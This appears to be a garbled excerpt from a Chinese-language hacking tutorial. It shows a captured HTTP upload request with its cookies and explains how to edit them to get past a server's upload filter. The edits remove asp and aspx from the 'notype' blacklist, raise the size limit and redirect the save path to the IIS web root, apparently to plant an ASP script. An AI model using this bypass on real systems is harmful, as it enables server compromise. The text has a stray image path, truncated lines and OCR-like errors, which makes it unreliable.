 application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://10.10.10.19/upload.aspx?
Path=/&UploadID=deb9f211-886d-4435-9986-4c5b6537fc32
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d62131f2400ec
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Host: 10.10.10.19
Content-Length: 1261
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: CheckCode=046FN; ASP.NET_SessionId=fay3syyp5ipak345a2odfu55; username=186
password=1860; uploadtype=1; notype=asp,aspx,php,jsp,cgi,asa,cer,cdx,hta; maxsize=2097152
topath=C%3a%5cInetpub%5cwwwroot%5cwebdisk30%5cmyfile%5c1860%5c
图 2
WSockExpert将提示出错的情况分析出来了,我将P
上去的数据复制到文本中进行如下编辑。如图 3 所示
e=1; notype=asp,aspx,php,jsp,cgi,asa,cer,cdx,hta; maxsize=2097
将notype后面的ASP后级删除"asp, aspx"
maxsize=20971520; topath=C%3a%5cInetpub%5cwwwroot%5cwebdisk30%
将文件上传后的路径修改
为topathtopath=C%3a%5cInetpub%5cwwwroot%5c